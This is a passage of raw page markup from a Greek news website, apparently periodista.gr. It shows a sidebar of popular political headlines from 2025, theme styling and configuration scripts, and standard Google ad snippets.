        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Φόρτωση περισσοτέρων" id="next-page-tdi_105" data-td_block_id="tdi_105">Φόρτωση περισσοτέρων<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_107  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107>.wpb_wrapper,.tdi_107>.wpb_wrapper>.tdc-elements{display:block}.tdi_107>.wpb_wrapper>.tdc-elements{width:100%}.tdi_107>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_107>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><h3 class="td_block_wrap tdm_block_column_title_simplified tdi_108 td-pb-border-top td_block_template_1 tds-title-simplified tds-title-simplified-1 tdi_109 tdm-title tdm-title-md"  data-td-block-uid="tdi_108" >
<style>.tdi_108{margin-bottom:20px!important}</style>
<style>body .tdi_109{text-align:left}.tdi_109{font-family:Open Sans!important;font-weight:700!important}</style>Δημοφιλή</h3><div class="td_block_wrap td_flex_block_1 tdi_110 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_110" >
<style>.tdi_110 .entry-thumb{background-position:center 50%}.tdi_110 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_110 .td-image-container{display:block;order:0}.ie10 .tdi_110 .td-module-meta-info,.ie11 .tdi_110 .td-module-meta-info{flex:auto}body .tdi_110 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_110 .td-module-meta-info{border-color:#eaeaea}.tdi_110 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px}.tdi_110 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_110 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_110 .td-post-vid-time{display:block}.tdi_110 .td-post-category:not(.td-post-extra-category){display:none}.tdi_110 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_110 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_110 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_110 .td-read-more{display:none}.tdi_110 .td-author-date{display:inline}.tdi_110 .td-post-author-name{display:none}.tdi_110 .td-post-date,.tdi_110 .td-post-author-name span{display:inline-block}.tdi_110 .entry-review-stars{display:inline-block}.tdi_110 .td-icon-star,.tdi_110 .td-icon-star-empty,.tdi_110 .td-icon-star-half{font-size:15px}.tdi_110 .td-module-comments{display:none}.tdi_110 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_110 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_110 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_110 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_110 .entry-title{font-family:Open Sans!important;font-weight:700!important}html:not([class*='ie']) .tdi_110 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_110 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_110 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_110 .td-module-container:before{bottom:-18px}.tdi_110 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_110 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_110 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_110 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_110 .td-module-container:before{bottom:-18px}.tdi_110 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_110 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_110 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_110 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_110 .td-module-container:before{bottom:-18px}.tdi_110 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_110 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_110 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_110 = new tdBlock();
block_tdi_110.id = "tdi_110";
block_tdi_110.atts = '{"modules_on_row":"","limit":"10","hide_audio":"yes","category_id":"4438","hide_image":"yes","show_com":"none","show_excerpt":"none","show_cat":"none","show_author":"none","show_btn":"none","f_title_font_weight":"700","td_ajax_preloading":"preload","f_title_font_family":"438","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_110","tdc_css_class":"tdi_110","tdc_css_class_style":"tdi_110_rand_style"}';
block_tdi_110.td_column_number = "1";
block_tdi_110.block_type = "td_flex_block_1";
block_tdi_110.post_count = "8";
block_tdi_110.found_posts = "8";
block_tdi_110.header_color = "";
block_tdi_110.ajax_pagination_infinite_stop = "";
block_tdi_110.max_num_pages = "1";
tdBlocksArray.push(block_tdi_110);
</script><div class="td-block-title-wrap"></div><div id=tdi_110 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b7-%ce%bd%ce%ad%ce%b1-%cf%80%cf%81%ce%b1%ce%b3%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%cf%84%ce%b7%cf%82-%ce%b5%ce%bd%ce%b7%ce%bc%ce%ad%cf%81%cf%89%cf%83%ce%b7%cf%82-%cf%84/"  rel="bookmark" title="Η νέα πραγματικότητα της ενημέρωσης: Τα social media εκτοπίζουν την τηλεόραση στην Ελλάδα – Ραγδαία άνοδος της παραπληροφόρησης">Η νέα πραγματικότητα της ενημέρωσης: Τα social media εκτοπίζουν την τηλεόραση στην Ελλάδα – Ραγδαία άνοδος της παραπληροφόρησης</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-25T11:10:34+03:00" >25/10/2025 11:10</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b5%cf%85%cf%81%cf%89%cf%80%ce%b1%cf%8a%ce%ba%ce%ae-%ce%b5%ce%b9%cf%83%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b1-%ce%ba%ce%b1/"  rel="bookmark" title="Βόμβα από την Ευρωπαϊκή Εισαγγελία και ανακοίνωση φωτιά &#8211; Εξαρθρώθηκε κύκλωμα απάτης με αγροτικές επιδοτήσεις – ζημία 19,6 εκατ. ευρώ στον ευρωπαϊκό προϋπολογισμό">Βόμβα από την Ευρωπαϊκή Εισαγγελία και ανακοίνωση φωτιά &#8211; Εξαρθρώθηκε κύκλωμα απάτης με αγροτικές επιδοτήσεις – ζημία 19,6 εκατ. ευρώ στον ευρωπαϊκό προϋπολογισμό</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-22T22:17:30+03:00" >22/10/2025 22:17</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b7-%ce%b4%ce%b9%ce%ba%ce%b1%ce%b9%ce%bf%cf%83%cf%8d%ce%bd%ce%b7-%ce%b4%ce%bf%ce%bb%ce%bf%cf%86%ce%bf%ce%bd%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-%ce%ba%ce%b1%cf%84%ce%b1%cf%80%ce%ad/"  rel="bookmark" title="«Η Δικαιοσύνη δολοφονήθηκε» – Καταπέλτης η Μαρία Καρυστιανού για τα Τέμπη">«Η Δικαιοσύνη δολοφονήθηκε» – Καταπέλτης η Μαρία Καρυστιανού για τα Τέμπη</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-27T11:33:18+03:00" >27/09/2025 11:33</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bc%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%ba%ce%bf%cf%80%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b5%cf%86%ce%b9%ce%ac%ce%bb%cf%84%ce%b7%cf%82-%ce%b3%ce%b9/"  rel="bookmark" title="Μυστικές δημοσκοπήσεις – Εφιάλτης για τον Μητσοτάκη: Η Ελληνική Λύση πρώτο κόμμα σε τρεις νομούς της Μακεδονίας">Μυστικές δημοσκοπήσεις – Εφιάλτης για τον Μητσοτάκη: Η Ελληνική Λύση πρώτο κόμμα σε τρεις νομούς της Μακεδονίας</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-09T13:31:10+03:00" >09/09/2025 13:31</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%80%cf%81%ce%bf%ce%b2%ce%bb%ce%b7%ce%bc%ce%b1%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%ba%ce%b1%ce%b9-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b7-%ce%b1%ce%b3%cf%89%ce%bd%ce%af%ce%b1-%cf%84%cf%89%ce%bd/"  rel="bookmark" title="Προβληματισμός και μεγάλη αγωνία των ολιγαρχών για τον Τσίπρα &#8211; Η αναπόφευκτη σύγκριση με τον Μαρινάκη">Προβληματισμός και μεγάλη αγωνία των ολιγαρχών για τον Τσίπρα &#8211; Η αναπόφευκτη σύγκριση με τον Μαρινάκη</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-09T09:39:24+03:00" >09/09/2025 09:39</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%81%ce%ae%ce%b3%ce%bc%ce%b1-%cf%83%cf%84%ce%bf%cf%85%cf%82-%ce%b1%ce%bb%ce%b1%cf%86%ce%bf%cf%8d%ce%b6%ce%bf%cf%85%cf%82-%ce%b7-%ce%bf%cf%81%ce%b3%ce%ae-%cf%84%ce%bf%cf%85-%ce%b8%ce%ad%ce%bc%ce%b7/"  rel="bookmark" title="Ρήγμα στους Αλαφούζους: Η οργή του Θέμη για τον Μητσοτάκη, η «Καθημερινή» απέναντι στο Μαξίμου και το δείπνο-μήνυμα Παπαχελά με Δένδια">Ρήγμα στους Αλαφούζους: Η οργή του Θέμη για τον Μητσοτάκη, η «Καθημερινή» απέναντι στο Μαξίμου και το δείπνο-μήνυμα Παπαχελά με Δένδια</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-08T12:18:29+03:00" >08/09/2025 12:18</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b7-%ce%b7%cf%87%ce%b7%cf%81%ce%ae-%ce%b1%cf%80%ce%bf%cf%85%cf%83%ce%af%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%bf%ce%bc%ce%b9%ce%bb%ce%af%ce%b1-%cf%84%cf%83%ce%af%cf%80%cf%81%ce%b1/"  rel="bookmark" title="Η ηχηρή απουσία από την ομιλία Τσίπρα &#8211; Το μήνυμα που ανησύχησε τους επιτελείς">Η ηχηρή απουσία από την ομιλία Τσίπρα &#8211; Το μήνυμα που ανησύχησε τους επιτελείς</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-08T11:29:18+03:00" >08/09/2025 11:29</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bc%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b7%cf%83%ce%b7-%ce%ba%ce%b1%ce%bc%cf%80%ce%b1%ce%bd%ce%ac%ce%ba%ce%b9-%cf%80%ce%bf%ce%bb%ce%b9/"  rel="bookmark" title="Μυστική δημοσκόπηση &#8211; «καμπανάκι πολιτικού θανάτου» για τον Μητσοτάκη: Κατρακυλά η ΝΔ  – Κάτω από το 25% η πραγματική απήχηση λίγο πριν τη ΔΕΘ!">Μυστική δημοσκόπηση &#8211; «καμπανάκι πολιτικού θανάτου» για τον Μητσοτάκη: Κατρακυλά η ΝΔ  – Κάτω από το 25% η πραγματική απήχηση λίγο πριν τη...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-07T13:43:25+03:00" >07/09/2025 13:43</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><a class="td_block_wrap tdm_block_inline_image_simplified tdi_111 td-animation-stack td-pb-border-top td_block_template_1" data-td-block-uid="tdi_111" href="https://www.eyath.gr/" target="blank" rel="nofollow noopener">
<style>.tdm_block_inline_image_simplified{display:inline-flex;flex-direction:column;align-items:flex-start;position:relative;margin-bottom:0}.tdm_block_inline_image_simplified>.td-element-style{z-index:-1}.tdm_block_inline_image_simplified .tdm-ii-wrap{position:relative;max-width:100%}.tdm_block_inline_image_simplified .tdm-ii-wrap:before,.tdm_block_inline_image_simplified .tdm-ii-wrap:after{position:absolute;top:0;left:0;width:100%;height:100%;transition:opacity 1s ease;z-index:1}.tdm_block_inline_image_simplified img{display:block;width:100%;border:0 solid #000;transition:all 1s ease}</style><div class="tdm-ii-wrap "><img fetchpriority="high" decoding="async" class="td-lazy-img" src="https://periodista.gr/wp-content/uploads/2023/01/EYATH_DETH_GIF.gif" data-type="image_tag" data-img-url="https://periodista.gr/wp-content/uploads/2023/01/EYATH_DETH_GIF.gif" title="EYATH_DETH_GIF" width="300" height="250" /></div></a><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_113 ">
<style scoped>.tdi_113{width:300px!important;height:250px!important}</style><div class="td-fix-index">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9206986045631161"
     crossorigin="anonymous"></script>
<!-- Display New Billboard (homepage) -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9206986045631161"
     data-ad-slot="5287764274"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_115 ">
<style scoped>.tdi_115{width:300px!important;height:250px!important}</style><div class="td-fix-index"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9206986045631161"
     crossorigin="anonymous"></script>
<!-- Periodista.gr - Box Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9206986045631161"
     data-ad-slot="3681684526"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div><div id="tdi_116" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_117  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_117,.tdi_117 .tdc-columns{min-height:0}.tdi_117,.tdi_117 .tdc-columns{display:block}.tdi_117 .tdc-columns{width:100%}.tdi_117:before,.tdi_117:after{display:table}.tdi_117{margin-top:50px!important;margin-bottom:60px!important;padding-bottom:60px!important;position:relative}.tdi_117 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_117{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_117{margin-top:150px!important;margin-bottom:40px!important;padding-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_117{margin-top:170px!important;margin-bottom:40px!important;padding-bottom:40px!important}}</style>
<div class="tdi_116_rand_style td-element-style" ><style>.tdi_116_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_119  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_119{vertical-align:baseline}.tdi_119>.wpb_wrapper,.tdi_119>.wpb_wrapper>.tdc-elements{display:block}.tdi_119>.wpb_wrapper>.tdc-elements{width:100%}.tdi_119>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_119>.wpb_wrapper{width:auto;height:auto}.tdi_119{margin-top:30px!important;padding-top:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_119{padding-top:0px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_120 td-pb-border-top td_block_template_13 td-fix-index"  data-td-block-uid="tdi_120" >
<style>.td_block_template_13.widget>ul>li{margin-left:0!important}.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-13 .td-comments-title span{font-size:15px}}.td_block_template_13 .td-related-title a{margin-right:20px;font-size:20px}@media (max-width:767px){.td_block_template_13 .td-related-title a{font-size:15px}}.td_block_template_13 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td_block_template_13 .td-related-title>a.td-related-right{margin-left:0!important}.td_block_template_13 .td-block-title{font-size:26px;font-weight:800;margin-bottom:26px;line-height:26px!important;padding:0;letter-spacing:-0.6px;margin-top:36px;transform:translateZ(0);-webkit-transform:translateZ(0);text-align:left}.td_block_template_13 .td-block-title a{color:#111}@media (max-width:1018px){.td_block_template_13 .td-block-title{font-size:22px;margin-bottom:16px;margin-top:26px}}@media (max-width:767px){.td_block_template_13 .td-block-title{margin-top:26px!important;margin-bottom:16px!important}}.td_block_template_13 .td-block-title>a,.td_block_template_13 .td-block-title>span{margin-left:12px;color:var(--td_text_header_color,#111)}@media (max-width:767px){.td_block_template_13 .td-block-title>a,.td_block_template_13 .td-block-title>span{margin-left:12px!important}}.td_block_template_13 .td-subcat-filter{line-height:1;display:table}.td_block_template_13 .td-subcat-dropdown .td-subcat-more{margin-bottom:8px!important;margin-top:7px}.td_block_template_13 .td-pulldown-category{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:14px;line-height:26px!important;color:#444;font-weight:500;position:absolute;right:0;bottom:-2px;top:0;margin:auto 0;display:table}.td_block_template_13 .td-pulldown-category span{display:inline-block;-webkit-transition:transform 0.5s ease;transition:transform 0.5s ease}@media (max-width:@responsive_p_phone_max){.td_block_template_13 .td-pulldown-category span{display:none}}.td_block_template_13 .td-pulldown-category i{font-size:10px;margin-left:10px}.td_block_template_13 .td-pulldown-category:hover{opacity:0.9}.td_block_template_13 .td-pulldown-category:hover span{transform:translate3d(-6px,0,0);-webkit-transform:translate3d(-6px,0,0)}.td_block_template_13 .td-block-subtitle{font-size:90px;text-transform:uppercase;position:absolute;left:-4px;z-index:-1;bottom:-20px;white-space:nowrap;color:#f3f3f3;line-height:1}@media (min-width:768px) and (max-width:1018px){.td_block_template_13 .td-block-subtitle{font-size:70px;bottom:-15px}}@media (max-width:767px){.td_block_template_13 .td-block-subtitle{font-size:60px;bottom:-12px}}.td_block_template_13 .td-title-align{margin-top:0!important}.td_block_template_13 .td-title-align>a,.td_block_template_13 .td-title-align>span{margin-left:0!important}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td_block_template_13 .td-pulldown-category span{display:none}}@media (min-width:768px){.td-pb-span4 .td_block_template_13 .td-block-subtitle{display:none}}.td-pb-span4 .td_block_template_13 .td-block-title{margin-top:0}.td-pb-span4 .td_block_template_13 .td-block-title *>{margin-left:0}.td-pb-span12 .td_block_template_13 .td-block-title{margin-bottom:40px}@media (min-width:768px) and (max-width:1018px){.td-pb-span12 .td_block_template_13 .td-block-title{margin-bottom:26px}}.tdi_120 .td-block-title>a,.tdi_120 .td-block-title>span{color:#141414!important}.tdi_120 